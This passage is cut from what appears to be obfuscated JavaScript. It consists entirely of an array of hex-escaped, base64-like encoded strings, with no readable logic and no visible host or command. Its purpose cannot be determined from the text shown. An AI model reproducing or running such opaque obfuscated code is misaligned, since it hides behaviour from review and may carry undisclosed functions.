63\x67\x3d\x3d','\x55\x55\x50\x44\x75\x4d\x4f\x61\x77\x72\x62\x44\x6d\x77\x3d\x3d','\x77\x6f\x72\x43\x6d\x63\x4b\x49','\x77\x72\x39\x77\x77\x37\x31\x45\x77\x6f\x77\x3d','\x77\x72\x38\x44\x77\x36\x30\x66\x77\x34\x54\x43\x6b\x77\x3d\x3d','\x77\x34\x56\x45\x77\x35\x6f\x3d','\x77\x6f\x45\x6c\x61\x77\x3d\x3d','\x77\x37\x73\x31\x42\x63\x4b\x58\x4a\x73\x4b\x34\x77\x34\x45\x6a','\x49\x38\x4b\x66\x77\x6f\x58\x44\x68\x32\x58\x44\x6a\x51\x3d\x3d','\x77\x71\x2f\x44\x68\x38\x4b\x4b','\x50\x69\x33\x43\x70\x51\x3d\x3d','\x58\x4d\x4b\x47\x48\x73\x4f\x58\x77\x6f\x6f\x32\x77\x72\x54\x43\x72\x46\x64\x7a\x52\x38\x4b\x72\x43\x52\x6f\x56\x65\x77\x3d\x3d','\x77\x71\x2f\x43\x74\x32\x59\x46\x77\x6f\x7a\x43\x6f\x51\x3d\x3d','\x62\x73\x4f\x55\x65\x51\x3d\x3d','\x52\x33\x37\x44\x6d\x77\x3d\x3d','\x77\x36\x72\x43\x6b\x43\x5a\x75\x56\x43\x62\x43\x6f\x73\x4f\x4b\x4a\x41\x37\x44\x73\x44\x6b\x59\x41\x53\x5a\x6e\x63\x51\x3d\x3d','\x77\x36\x63\x61\x77\x72\x41\x45\x77\x6f\x4c\x43\x68\x30\x78\x58\x77\x72\x51\x3d','\x45\x73\x4b\x56\x45\x38\x4f\x51\x77\x70\x41\x3d','\x77\x37\x6e\x43\x73\x4d\x4b\x77','\x77\x36\x50\x44\x74\x69\x62\x44\x6e\x4d\x4f\x58\x77\x37\x77\x3d','\x46\x46\x67\x72','\x77\x71\x6b\x2b\x77\x34\x34\x3d','\x77\x72\x48\x44\x75\x42\x6f\x61\x77\x72\x4c\x44\x6d\x57\x39\x57\x49\x63\x4f\x51\x4f\x77\x3d\x3d','\x4d\x6d\x63\x38','\x41\x4d\x4f\x4c\x66\x46\x34\x79\x77\x34\x4d\x33','\x48\x4d\x4f\x43\x5a\x31\x34\x76\x77\x34\x55\x3d','\x77\x70\x35\x36\x77\x35\x77\x4b\x46\x77\x31\x72\x55\x4d\x4f\x51','\x77\x36\x6a\x43\x70\x63\x4b\x77\x58\x6a\x2f\x43\x75\x63\x4b\x53','\x77\x34\x58\x43\x6a\x4d\x4f\x6e\x43\x6d\x4d\x73\x77\x70\x39\x42','\x55\x68\x6a\x44\x6a\x41\x3d\x3d','\x65\x53\x37\x44\x6e\x73\x4f\x44\x77\x34\x45\x6c\x77\x70\x34\x3d','\x44\x78\x58\x43\x6c\x38\x4f\x33','\x63\x73\x4f\x36\x63\x67\x3d\x3d','\x4a\x6d\x45\x64\x61\x63\x4b\x47\x77\x71\x59\x68','\x77\x34\x56\x66\x57\x6b\x50\x43\x72\x63\x4f\x32\x77\x36\x62\x43\x69\x4d\x4f\x5a','\x77\x6f\x64\x61\x48\x77\x3d\x3d','\x4a\x47\x35\x33\x77\x37\x62\x44\x6a\x73\x4b\x54\x77\x34\x59\x45\x51\x41\x6e\x44\x6f\x73\x4b\x33\x4a\x4d\x4b\x7a\x77\x36\x4c\x44\x6a\x63\x4b\x7a\x46\x63\x4b\x78\x77\x34\x41\x6c\x53\x63\x4f\x57\x77\x71\x30\x46\x77\x70\x74\x65\x77\x35\x6f\x64\x53\x63\x4b\x56\x46\x4d\x4b\x55\x4f\x41\x3d\x3d','\x43\x38\x4f\x4e\x4d\x77\x3d\x3d','\x77\x6f\x6e\x43\x6a\x38\x4b\x42\x53\x38\x4f\x68\x43\x55\x72\x43\x67\x38\x4f\x74','\x47\x51\x6e\x43\x69\x4d\x4f\x36\x77\x36\x49\x6d\x53\x38\x4b\x34\x77\x70\x42\x41\x77\x37\x64\x33\x63\x38\x4b\x55\x42\x31\x2f\x44\x6d\x58\x4c\x44\x73\x68\x70\x66','\x49\x52\x6a\x43\x75\x51\x3d\x3d','\x77\x72\x50\x44\x6d\x73\x4b\x71\x4f\x56\x73\x3d','\x59\x43\x2f\x44\x69\x67\x3d\x3d','\x48\x73\x4f\x49\x4b\x56\x77\x6a\x77\x35\x6b\x68\x4c\x4d\x4f\x46\x45\x63\x4b\x6a\x77\x72\x45\x3d','\x77\x36\x72\x43\x6b\x43\x5a\x75\x56\x43\x62\x43\x6a\x67\x3d\x3d','\x48\x46\x6f\x6b\x77\x72\x39\x6c\x4f\x51\x3d\x3d','\x77\x35\x6e\x43\x6e\x63\x4f\x42','\x77\x72\x38\x49\x77\x36\x49\x3d','\x77\x70\x66\x44\x70\x73\x4f\x73','\x77\x71\x4d\x4b\x77\x37\x59\x66\x77\x35\x6e\x43\x6c\x53\x4a\x4f\x77\x37\x77\x62\x77\x71\x42\x55\x77\x34\x4a\x59\x59\x63\x4f\x4b\x77\x35\x76\x44\x6b\x73\x4f\x79\x4e\x58\x45\x3d','\x77\x70\x6e\x44\x6b\x63\x4f\x2f','\x77\x35\x78\x71\x77\x70\x6b\x52\x53\x68\x38\x48\x53\x63\x4b\x5a\x62\x73\x4f\x6d\x4b\x4d\x4b\x4e\x58\x31\x2f\x44\x6b\x4d\x4f\x53\x77\x37\x68\x78\x4b\x57\x68\x72\x62\x67\x39\x31\x77\x36\x41\x3d','\x46\x73\x4f\x77\x46\x41\x33\x43\x74\x33\x4a\x66','\x77\x34\x54\x43\x6c\x4d\x4f\x42','\x77\x36\x52\x36\x77\x6f\x6a\x44\x6e\x43\x76\x44\x76\x73\x4f\x6c\x77\x6f\x64\x62\x55\x78\x78\x67\x77\x72\x41\x41\x63\x38\x4b\x46\x45\x63\x4f\x4b\x65\x38\x4b\x36\x77\x36\x6a\x43\x6a\x38\x4f\x56\x77\x71\x66\x44\x68\x73\x4b\x52\x50\x69\x59\x4a\x48\x38\x4f\x34\x77\x72\x37\x43\x74\x73\x4f\x36\x77\x36\x59\x41','\x45\x77\x58\x43\x69\x73\x4f\x34\x77\x37\x67\x76','\x46\x4d\x4b\x64\x4f\x41\x3d\x3d','\x44\x6b\x38\x4b\x77\x36\x6b\x62\x77\x70\x38\x54\x4b\x51\x41\x45\x77\x37\x34\x3d','\x77\x37\x7a\x43\x69\x54\x31\x71\x53\x53\x48\x43\x6b\x73\x4f\x42','\x77\x35\x46\x55\x77\x71\x34\x3d','\x77\x72\x63\x44\x77\x37\x55\x52\x77\x35\x50\x43\x6e\x69\x6c\x53\x77\x37\x51\x4b','\x63\x38\x4f\x4f\x77\x72\x44\x44\x75\x63\x4b\x52\x43\x52\x6f\x48\x77\x72\x67\x3d','\x77\x37\x35\x48\x77\x71\x54\x43\x6c\x41\x3d\x3d','\x77\x36\x42\x33\x77\x70\x2f\x44\x6c\x79\x66\x44\x70\x41\x3d\x3d','\x77\x34\x44\x43\x68\x41\x46\x2b','\x77\x72\x34\x4a\x77\x36\x45\x52\x77\x35\x7a\x43\x6e\x67\x3d\x3d','\x61\x73\x4f\x2f\x77\x36\x2f\x43\x76\x6d\x34\x57\x61\x67\x3d\x3d','\x77\x36\x35\x6f\x77\x71\x4d\x3d','\x77\x35\x66\x43\x76\x4d\x4b\x63','\x42\x57\x55\x70','\x54\x4d\x4f\x30\x77\x35\x4d\x3d','\x77\x35\x50\x43\x67\x4d\x4f\x6b','\x77\x71\x33\x44\x6c\x38\x4f\x35','\x41\x45\x58\x44\x74\x38\x4f\x54\x77\x71\x7a\x44\x6e\x4d\x4b\x67\x62\x43\x54\x44\x67\x73\x4b\x65\x77\x70\x66\x44\x6c\x38\x4b\x43\x64\x6a\x49\x3d','\x43\x38\x4f\x78\x49\x78\x7a\x43\x76\x56\x52\x58\x77\x72\x77\x3d','\x42\x38\x4b\x32\x65\x77\x3d\x3d','\x77\x70\x6c\x5a\x4a\x77\x3d\x3d','\x77\x34\x66\x44\x6b\x51\x39\x44','\x48\x6c\x34\x38\x77\x72\x46\x32\x4d\x44\x4a\x67\x77\x71\x4d\x3d','\x77\x70\x6e\x43\x6d\x63\x4b\x4d\x58\x63\x4f\x7a\x45\x77\x3d\x3d','\x77\x70\x48\x44\x6e\x63\x4f\x37\x77\x34\x56\x30\x77\x72\x68\x74\x77\x35\x58\x44\x69\x67\x72\x44\x68\x38\x4f\x47\x59\x41\x6a\x43\x69\x4d\x4f\x4e','\x53\x30\x66\x44\x75\x73\x4f\x49\x77\x71\x63\x3d','\x58\x4d\x4f\x38\x77\x35\x4e\x2f\x4b\x4d\x4f\x48','\x77\x35\x35\x51\x53\x45\x2f\x43\x72\x4d\x4f\x2b\x77\x37\x7a\x43\x67\x73\x4f\x50\x57\x4d\x4f\x55\x77\x37\x44\x44\x6e\x6d\x77\x31\x61\x73\x4f\x62','\x48\x55\x50\x44\x73\x6a\x33\x43\x6c\x77\x3d\x3d','\x41\x4d\x4b\x56\x44\x38\x4f\x33\x77\x6f\x55\x30\x77\x71\x55\x3d','\x77\x72\x56\x67\x4a\x38\x4f\x37\x42\x38\x4f\x58\x64\x73\x4b\x78\x65\x78\x50\x44\x74\x63\x4f\x2b\x77\x70\x35\x34\x77\x34\x38\x4f\x77\x35\x50\x43\x73\x38\x4f\x71\x77\x34\x62\x44\x6a\x38\x4b\x53\x77\x36\x35\x6e\x50\x63\x4f\x45\x50\x41\x3d\x3d','\x77\x36\x78\x70\x56\x63\x4f\x73\x77\x72\x4d\x3d','\x57\x73\x4f\x71\x57\x67\x3d\x3d','\x54\x55\x72\x44\x6f\x38\x4f\x61\x77\x71\x76\x44\x6e\x63\x4b\x6e','\x45\x45\x49\x4a\x77\x36\x63\x56\x77\x70\x41\x34\x49\x77\x70\x65\x77\x72\x50\x43\x71\x73\x4b\x76\x77\x72\x7a\x44\x67\x73\x4f\x2f\x77\x71\x46\x35','\x77\x35\x58\x43\x68\x4d\x4f\x6e\x47\x6d\x67\x3d','\x54\x55\x72\x44\x74\x38\x4f\x4a\x77\x71\x54\x44\x6e\x4d\x4b\x6d\x49\x51\x3d\x3d','\x77\x70\x4c\x43\x67\x4d\x4b\x54\x52\x38\x4f\x67\x41\x56\x44\x43\x69\x63\x4f\x37\x77\x6f\x62\x44\x74\x78\x6b\x64\x4b\x38\x4f\x4c\x63\x73\x4f\x79\x53\x6e\x55\x3d','\x77\x35\x76\x44\x6e\x77\x70\x59\x64\x77\x3d\x3d','\x77\x34\x4c\x43\x6c\x73\x4f\x43\x77\x6f\x73\x34\x77\x72\x72\x44\x6c\x43\x31\x4c','\x77\x72\x48\x44\x75\x41\x34\x4a\x77\x72\x33\x44\x6d\x45\x4a\x65','\x77\x70\x39\x73\x43\x38\x4b\x51\x65\x69\x6e\x43\x68\x32\x50\x44\x69\x6c\x62\x44\x6e\x4d\x4b\x4b\x77\x72\x7a\x44\x75\x43\x6f\x50\x77\x35\x34\x3d','\x54\x38\x4f\x35\x77\x36\x6a\x43\x76\x47\x77\x63\x51\x6a\x4c\x43\x71\x42\x31\x4f\x77\x72\x58\x44\x67\x51\x3d\x3d','\x42\x4d\x4b\x64\x46\x73\x4f\x4b\x77\x70\x41\x71','\x77\x36\x33\x43\x6d\x54\x46\x69\x56\x44\x7a\x43\x71\x4d\x4f\x39\x45\x41\x3d\x3d','\x61\x38\x4f\x69\x77\x37\x58\x43\x70\x6d\x34\x4b','\x59\x6c\x62\x44\x76\x73\x4f\x63\x77\x71\x7a\x44\x68\x38\x4b\x37\x49\x51\x3d\x3d','\x77\x34\x6c\x2b\x77\x6f\x55\x46\x56\x77\x49\x3d','\x58\x6b\x66\x44\x75\x73\x4f\x52\x77\x70\x4c\x44\x6d\x38\x4b\x31\x49\x6a\x58\x44\x6d\x38\x4b\x53','\x46\x63\x4f\x66\x59\x45\x6f\x76\x77\x35\x34\x3d','\x77\x6f\x78\x6f\x44\x4d\x4b\x59\x66\x69\x49\x3d','\x77\x36\x72\x44\x71\x79\x48\x44\x69\x4d\x4f\x58\x77\x36\x63\x3d','\x42\x67\x48\x43\x69\x73\x4f\x37\x77\x36\x6b\x2f','\x77\x34\x62\x43\x6e\x63\x4f\x69\x48\x48\x6b\x2b','\x77\x71\x2f\x44\x6d\x73\x4b\x6a\x49\x6b\x34\x3d','\x52\x67\x50\x44\x73\x78\x6a\x44\x75\x63\x4f\x33','\x77\x36\x41\x71\x4a\x41\x3d\x3d','\x77\x35\x56\x4a\x56\x31\x58\x43\x76\x38\x4f\x73','\x44\x41\x48\x43\x67\x73\x4f\x2b\x77\x37\x34\x75','\x77\x37\x44\x43\x6c\x63\x4b\x39\x77\x6f\x45\x47\x77\x37\x73\x3d','\x4c\x73\x4b\x4e\x77\x6f\x37\x44\x6b\x33\x37\x44\x69\x47\x4e\x6b\x62\x51\x3d\x3d','\x77\x71\x62\x43\x71\x6d\x45\x52\x77\x6f\x7a\x43\x75\x67\x3d\x3d','\x77\x37\x70\x58\x77\x72\x48\x43\x68\x73\x4f\x55\x77\x71\x4c\x43\x74\x6b\x7a\x43\x73\x57\x6a\x44\x72\x4d\x4b\x48','\x77\x37\x33\x43\x73\x63\x4b\x73\x53\x69\x4c\x43\x70\x41\x3d\x3d','\x4e\x48\x33\x44\x73\x43\x48\x43\x6c\x57\x41\x38\x4b\x30\x77\x52\x54\x77\x3d\x3d','\x47\x38\x4f\x78\x48\x53\x6e\x43\x75\x6b\x6c\x57\x77\x72\x59\x69\x56\x69\x72\x44\x6d\x63\x4f\x46','\x77\x6f\x70\x34\x46\x38\x4b\x45\x5a\x7a\x51\x3d','\x77\x35\x37\x44\x69\x73\x4f\x4a\x77\x70\x73\x42\x77\x37\x4a\x44\x46\x63\x4f\x38\x77\x37\x37\x44\x71\x31\x6e\x44\x71\x38\x4f\x50\x4c\x68\x41\x58\x77\x71\x39\x58\x77\x34\x33\x44\x6a\x6b\x35\x57','\x77\x37\x44\x44\x76\x38\x4b\x75\x4b\x73\x4f\x30\x4f\x38\x4b\x4b\x77\x37\x45\x6d\x66\x6a\x34\x58\x77\x71\x7a\x43\x76\x63\x4b\x41\x49\x38\x4f\x42\x77\x72\x58\x43\x6f\x73\x4f\x6c\x50\x73\x4b\x46','\x54\x73\x4f\x32\x77\x35\x35\x75\x4b\x73\x4f\x51\x77\x36\x62\x44\x70\x41\x62\x43\x68\x38\x4f\x61\x77\x72\x6f\x6b\x53\x6d\x35\x64\x77\x71\x38\x75\x57\x69\x44\x43\x6e\x38\x4b\x31\x77\x70\x5a\x61\x54\x4d\x4b\x31\x77\x36\x67\x6c\x50\x43\x51\x3d','\x77\x34\x6a\x44\x68\x67\x39\x65\x5a\x73\x4b\x52','\x77\x34\x56\x58\x54\x73\x4f\x38\x77\x72\x54\x43\x69\x38\x4b\x59\x66\x32\x2f\x43\x71\x55\x48\x44\x6f\x4d\x4b\x66\x77\x34\x33\x43\x73\x4d\x4f\x6e\x61\x57\x58\x44\x72\x73\x4f\x6d\x77\x72\x41\x3d','\x77\x6f\x74\x76\x48\x63\x4b\x43\x66\x69\x4c\x43\x74\x6e\x4c\x43\x6e\x41\x62\x44\x6d\x73\x4b\x41\x77\x71\x76\x44\x6a\x69\x51\x53\x77\x34\x6e\x44\x6a\x6d\x4d\x34\x77\x70\x6a\x43\x74\x47\x44\x43\x6b\x4d\x4b\x76\x47\x54\x6e\x44\x76\x73\x4f\x51\x77\x71\x68\x57\x46\x6b\x62\x44\x6b\x78\x4e\x36\x77\x35\x63\x3d','\x56\x46\x77\x75\x77\x72\x74\x4f\x4d\x44\x56\x72\x77\x72\x73\x6f\x77\x36\x2f\x44\x68\x38\x4f\x33\x77\x71\x58\x43\x6e\x42\x48\x43\x69\x6d\x44\x44\x6d\x73\x4f\x42\x77\x72\x72\x43\x68\x32\x62\x44\x69\x38\x4b\x79\x57\x73\x4b\x66\x66\x41\x3d\x3d','\x44\x78\x4c\x43\x69\x38\x4f\x38\x77\x36\x6b\x30\x56\x63\x4f\x7a\x77\x34\x5a\x4d\x77\x37\x59\x6b\x62\x38\x4b\x56\x44\x51\x3d\x3d','\x4d\x33\x55\x42\x66\x63\x4b\x62\x77\x72\x73\x3d','\x56\x52\x37\x44\x71\x42\x6a\x44\x70\x4d\x4f\x72\x77\x37\x41\x3d','\x77\x71\x66\x44\x68\x73\x4b\x70\x4d\x6b\x34\x53\x77\x70\x64\x6a\x42\x4d\x4b\x30\x47\x73\x4b\x4e\x43\x67\x6b\x3d','\x77\x37\x30\x2b\x48\x57\x6a\x44\x75\x57\x30\x3d','\x43\x55\x76\x43\x74\x4d\x4f\x76\x4c\x6d\x37\x44\x6a\x77\x3d\x3d','\x44\x45\x37\x44\x73\x53\x72\x43\x6b\x32\x52\x6d\x4e\x6c\x38\x4d\x53\x63\x4b\x76\x77\x72\x55\x33','\x77\x72\x35\x35\x4f\x4d\x4f\x68\x46\x4d\x4f\x46','\x77\x37\x4a\x73\x77\x36\x64\x4c\x77\x6f\x56\x4a\x62\x41\x3d\x3d','\x77\x6f\x78\x6b\x4d\x38\x4f\x54\x45\x38\x4f\x46\x5a\x38\x4b\x7a\x61\x31\x48\x44\x76\x41\x3d\x3d','\x77\x72\x4c\x44\x6a\x38\x4b\x33\x4a\x55\x59\x4d\x77\x35\x77\x35\x52\x73\x4b\x6a\x48\x4d\x4f\x44\x55\x51\x3d\x3d','\x46\x55\x63\x6a\x77\x71\x74\x6c\x49\x67\x3d\x3d','\x50\x58\x55\x30','\x55\x42\x62\x43\x6b\x38\x4f\x64\x77\x37\x33\x43\x72\x31\x4d\x71\x4b\x4d\x4f\x38\x77\x72\x7a\x43\x68\x6a\x58\x43\x6a\x6d\x52\x76\x42\x4d\x4b\x4d','\x77\x37\x6b\x37\x4f\x73\x4b\x57\x4d\x51\x3d\x3d','\x77\x35\x6c\x6e\x77\x72\x55\x3d','\x77\x72\x62\x44\x76\x51\x45\x5a\x77\x72\x54\x44\x67\x42\x35\x48\x4e\x73\x4f\x33\x63\x6e\x2f\x43\x6d\x53\x50\x43\x68\x63\x4f\x4a\x77\x72\x34\x3d','\x77\x36\x4a\x33\x77\x70\x48\x44\x6a\x69\x63\x3d','\x77\x34\x44\x43\x6a\x69\x46\x2b\x54\x38\x4f\x50\x77\x70\x34\x68','\x52\x4d\x4f\x34\x77\x34\x74\x79\x49\x4d\x4f\x55\x77\x37\x7a\x44\x76\x31\x72\x44\x74\x73\x4f\x6d\x77\x72\x30\x30\x61\x32\x5a\x4f\x77\x72\x55\x72','\x77\x37\x2f\x43\x68\x44\x70\x36\x53\x54\x73\x3d','\x77\x37\x76\x43\x75\x63\x4b\x77\x65\x6a\x72\x43\x74\x73\x4b\x53\x61\x67\x3d\x3d','\x77\x36\x78\x2f\x77\x37\x35\x42\x77\x6f\x64\x62\x61\x38\x4f\x39\x52\x73\x4b\x65\x44\x38\x4b\x2f\x77\x35\x37\x44\x74\x38\x4b\x35','\x77\x35\x2f\x44\x6e\x63\x4f\x4e\x77\x71\x6b\x41\x77\x37\x55\x3d','\x77\x35\x76\x43\x6b\x68\x46\x36\x53\x41\x3d\x3d','\x54\x52\x72\x44\x72\x41\x4c\x44\x71\x73\x4f\x6c\x77\x36\x72\x44\x68\x63\x4f\x69\x77\x36\x6c\x37\x4a\x43\x50\x43\x68\x51\x64\x65\x77\x34\x46\x39\x5a\x63\x4b\x64','\x4e\x57\x49\x47\x59\x4d\x4b\x4b\x77\x71\x73\x6d\x77\x71\x4e\x6f\x77\x34\x63\x3d','\x77\x37\x76\x43\x6a\x4d\x4b\x69\x77\x70\x73\x56\x77\x36\x6c\x71\x44\x73\x4b\x70\x62\x6c\x77\x78\x77\x34\x30\x64\x51\x48\x6c\x59\x54\x63\x4b\x66\x47\x32\x67\x53\x66\x41\x3d\x3d','\x42\x73\x4f\x47\x5a\x55\x77\x2b','\x77\x6f\x35\x47\x47\x51\x3d\x3d','\x49\x38\x4b\x62\x77\x6f\x58\x44\x68\x32\x54\x44\x68\x47\x31\x30','\x77\x36\x44\x44\x6a\x73\x4b\x68\x49\x38\x4f\x79\x49\x63\x4f\x4e\x77\x36\x38\x75\x57\x41\x52\x37\x77\x70\x37\x43\x69\x38\x4b\x38\x49\x73\x4f\x4e\x77\x71\x33\x44\x75\x63\x4b\x76\x4e\x38\x4b\x53\x4d\x38\x4f\x48\x59\x63\x4f\x6f','\x77\x35\x35\x45\x55\x30\x54\x43\x72\x73\x4f\x74\x77\x34\x6b\x3d','\x77\x35\x37\x43\x6c\x73\x4f\x5a\x77\x70\x77\x3d','\x61\x73\x4f\x59\x77\x72\x76\x44\x72\x4d\x4b\x6b\x42\x67\x3d\x3d','\x43\x55\x6f\x52\x77\x36\x6f\x64\x77\x6f\x5a\x69\x49\x77\x30\x45\x77\x71\x62\x43\x74\x4d\x4b\x5a\x77\x71\x48\x44\x67\x4d\x4f\x6b\x77\x72\x73\x70\x77\x71\x73\x44','\x77\x71\x31\x67\x50\x63\x4f\x6e\x42\x51\x3d\x3d','\x54\x41\x37\x44\x72\x67\x37\x44\x76\x38\x4f\x54\x77\x37\x66\x44\x6a\x73\x4f\x6b\x77\x71\x38\x3d','\x5a\x79\x6e\x44\x6c\x4d\x4f\x43\x77\x35\x59\x64\x77\x35\x5a\x66\x47\x31\x6c\x37\x63\x53\x7a\x44\x75\x38\x4f\x6e\x46\x73\x4b\x33\x46\x6d\x55\x65\x77\x37\x63\x3d','\x58\x47\x44\x44\x73\x51\x3d\x3d','\x42\x46\x66\x44\x71\x69\x33\x43\x67\x45\x41\x74\x4c\x30\x6f\x4c\x58\x67\x3d\x3d','\x77\x71\x78\x6f\x50\x38\x4f\x32\x44\x38\x4f\x42\x4c\x4d\x4b\x4a\x62\x46\x2f\x44\x67\x73\x4f\x65\x77\x72\x6c\x36\x77\x34\x67\x45\x77\x34\x58\x44\x72\x38\x4f\x76\x77\x34\x33\x44\x68\x73\x4b\x32\x77\x37\x56\x68\x64\x4d\x4b\x63\x64\x42\x34\x3d','\x77\x36\x39\x61\x77\x72\x37\x43\x6b\x38\x4f\x4a\x77\x72\x38\x3d','\x4d\x68\x2f\x43\x6e\x69\x62\x43\x69\x78\x4a\x46\x77\x35\x74\x2b\x77\x34\x35\x6a\x4d\x42\x37\x43\x70\x43\x6e\x43\x6e\x63\x4b\x49\x77\x6f\x35\x52\x62\x44\x41\x3d','\x42\x31\x59\x6b\x77\x72\x78\x2b\x4a\x6d\x68\x73\x77\x72\x34\x67\x77\x37\x44\x44\x6b\x73\x4f\x32\x77\x71\x58\x43\x69\x77\x72\x43\x6c\x58\x54\x43\x6e\x4d\x4f\x44\x77\x72\x62\x43\x6a\x6c\x37\x44\x6c\x4d\x4b\x34\x55\x73\x4b\x55\x43\x38\x4b\x50','\x77\x71\x44\x43\x76\x57\x59\x52\x77\x6f\x7a\x43\x75\x7a\x78\x46\x4b\x69\x6c\x77','\x77\x35\x6e\x44\x6b\x54\x56\x5a\x59\x4d\x4b\x4c\x43\x41\x4d\x3d','\x4b\x55\x33\x44\x73\x53\x54\x43\x6c\x32\x6b\x6d\x62\x6c\x6b\x61\x57\x73\x4b\x76\x77\x71\x6b\x69\x4d\x38\x4b\x73\x77\x36\x76\x44\x71\x51\x4c\x43\x70\x63\x4b\x7a\x45\x4d\x4b\x63\x53\x63\x4f\x69\x45\x73\x4f\x6c\x41\x68\x48\x43\x6c\x4d\x4f\x42\x50\x31\x50\x43\x73\x38\x4f\x47\x77\x36\x68\x75\x77\x70\x44\x43\x74\x52\x30\x6c\x46\x47\x6e\x44\x75\x73\x4b\x49\x77\x72\x49\x56\x66\x6c\x33\x44\x71\x67\x54\x44\x73\x48\x30\x55\x77\x36\x37\x44\x6b\x56\x49\x49\x44\x73\x4b\x5a\x77\x70\x6a\x44\x73\x63\x4f\x43\x77\x71\x37\x44\x71\x44\x50\x44\x6d\x63\x4f\x69\x77\x71\x70\x79\x65\x63\x4b\x56\x49\x31\x55\x33\x77\x35\x48\x43\x76\x78\x48\x44\x69\x6e\x4c\x44\x6e\x63\x4f\x74\x66\x48\x6b\x3d','\x77\x34\x50\x43\x6b\x73\x4f\x4d\x77\x70\x6f\x76','\x77\x34\x6c\x30\x77\x70\x77\x3d','\x4f\x57\x68\x41','\x77\x70\x70\x75\x47\x73\x4b\x53\x64\x53\x37\x43\x74\x6d\x50\x44\x6c\x67\x3d\x3d','\x45\x78\x2f\x43\x6a\x68\x4c\x43\x72\x69\x39\x4f\x77\x34\x59\x3d','\x77\x6f\x72\x43\x68\x4d\x4b\x58\x58\x63\x4f\x75\x44\x30\x72\x43\x6c\x51\x3d\x3d','\x77\x37\x59\x70\x45\x48\x34\x3d','\x77\x71\x58\x44\x75\x77\x77\x49\x77\x72\x62\x44\x6b\x6c\x35\x48\x64\x38\x4f\x41\x61\x57\x37\x43\x68\x53\x44\x43\x68\x38\x4b\x50\x77\x36\x4d\x52\x52\x73\x4f\x62\x77\x37\x38\x3d','\x49\x6d\x4e\x75\x77\x36\x54\x44\x67\x67\x3d\x3d','\x77\x71\x58\x44\x75\x77\x77\x49\x77\x72\x62\x44\x6b\x6c\x35\x48\x46\x4d\x4f\x4c\x59\x6d\x67\x3d','\x77\x72\x35\x33\x4d\x4d\x4f\x2b\x54\x73\x4f\x43\x62\x63\x4b\x4e\x66\x55\x2f\x44\x72\x4d\x4f\x38\x77\x6f\x77\x33\x77\x6f\x39\x4f\x77\x34\x7a\x44\x75\x4d\x4f\x6f\x77\x34\x54\x44\x6c\x63\x4b\x64','\x43\x45\x49\x54\x77\x37\x73\x58','\x49\x47\x31\x52\x77\x36\x58\x44\x6c\x63\x4b\x55\x77\x37\x63\x47','\x77\x37\x62\x43\x6d\x54\x31\x75\x53\x53\x41\x3d','\x77\x36\x48\x44\x73\x6a\x37\x44\x6b\x73\x4f\x45\x77\x37\x55\x36\x77\x34\x38\x58\x77\x35\x4c\x43\x72\x38\x4f\x4b\x59\x68\x74\x48\x77\x34\x4d\x66\x43\x4d\x4f\x2b\x77\x35\x74\x77\x46\x63\x4f\x72\x59\x67\x3d\x3d','\x77\x34\x39\x70\x77\x6f\x49\x59\x52\x68\x49\x73\x52\x63\x4b\x4f\x64\x41\x3d\x3d','\x77\x37\x42\x71\x77\x37\x77\x3d','\x77\x71\x58\x44\x73\x52\x6b\x55\x77\x72\x6a\x44\x6b\x6d\x52\x4b\x4b\x63\x4f\x42','\x46\x6b\x6f\x6b\x77\x72\x74\x6c\x4f\x43\x6c\x68','\x77\x36\x76\x43\x71\x73\x4b\x33\x58\x44\x50\x43\x75\x63\x4f\x50\x62\x73\x4b\x61\x42\x7a\x5a\x58','\x77\x6f\x72\x43\x67\x4d\x4b\x4a\x57\x38\x4f\x69','\x49\x57\x51\x4d\x65\x73\x4b\x48','\x77\x35\x7a\x44\x6a\x38\x4b\x35\x49\x38\x4f\x30\x4f\x38\x4f\x4e\x77\x36\x77\x75\x53\x42\x41\x37\x77\x70\x30\x3d','\x77\x35\x33\x43\x6c\x73\x4f\x4a\x77\x6f\x67\x69\x77\x71\x63\x3d','\x77\x34\x6a\x44\x6b\x51\x64\x64\x65\x77\x3d\x3d','\x59\x38\x4f\x53\x77\x72\x54\x44\x75\x38\x4b\x35\x4d\x53\x6b\x4d\x77\x72\x37\x43\x67\x47\x63\x46\x44\x73\x4f\x74\x77\x70\x62\x44\x73\x67\x3d\x3d','\x47\x73\x4f\x6d\x47\x52\x76\x43\x75\x30\x34\x3d','\x77\x70\x72\x44\x6b\x38\x4f\x73\x77\x35\x78\x36\x77\x6f\x5a\x38\x77\x34\x4c\x44\x6a\x47\x33\x44\x6e\x38\x4f\x56\x59\x51\x66\x43\x67\x67\x3d\x3d','\x77\x37\x38\x6c\x77\x35\x33\x44\x6f\x38\x4f\x37\x77\x37\x72\x44\x73\x48\x58\x44\x74\x38\x4f\x47\x48\x6c\x46\x59\x77\x70\x46\x65\x66\x63\x4f\x4c\x77\x71\x42\x4a\x48\x42\x63\x36','\x54\x38\x4f\x68\x77\x35\x52\x6f\x4d\x38\x4f\x47','\x43\x4d\x4f\x33\x48\x67\x7a\x43\x6f\x45\x6f\x58\x77\x70\x4d\x4b\x5a\x67\x66\x44\x73\x38\x4f\x6c\x64\x4d\x4b\x31\x4d\x63\x4b\x32\x41\x44\x6f\x3d','\x77\x34\x72\x44\x6c\x4d\x4b\x69\x4e\x63\x4f\x6c\x4a\x67\x3d\x3d','\x48\x6b\x51\x73\x53\x73\x4b\x71\x77\x6f\x59\x4e\x77\x6f\x6c\x4c\x77\x36\x68\x53\x41\x51\x3d\x3d','\x46\x55\x2f\x43\x73\x38\x4f\x7a\x49\x48\x33\x44\x6e\x68\x62\x44\x6a\x79\x45\x47\x48\x4d\x4f\x61\x49\x54\x42\x63\x49\x51\x51\x47\x65\x63\x4b\x71\x77\x36\x6c\x4e\x44\x38\x4b\x56\x77\x35\x45\x76\x41\x53\x59\x3d','\x77\x35\x6e\x44\x6a\x63\x4b\x6e\x4d\x38\x4f\x30','\x44\x57\x46\x71','\x77\x34\x46\x76\x77\x6f\x45\x54\x64\x77\x67\x6f\x53\x63\x4b\x53','\x77\x35\x6e\x43\x6c\x73\x4f\x4f\x77\x6f\x67\x2b\x77\x72\x73\x3d','\x77\x35\x4c\x44\x6c\x38\x4f\x67\x77\x6f\x67\x42\x56\x73\x4b\x71\x77\x71\x2f\x43\x6c\x30\x39\x56\x63\x43\x6a\x44\x76\x38\x4b\x54\x77\x6f\x6e\x43\x71\x38\x4f\x63\x77\x34\x70\x6b\x44\x6a\x48\x43\x76\x58\x7a\x43\x6d\x52\x5a\x37','\x77\x34\x50\x43\x6e\x7a\x73\x3d','\x58\x63\x4f\x77\x77\x35\x4e\x2f\x4b\x4d\x4f\x43\x77\x71\x62\x44\x74\x30\x54\x43\x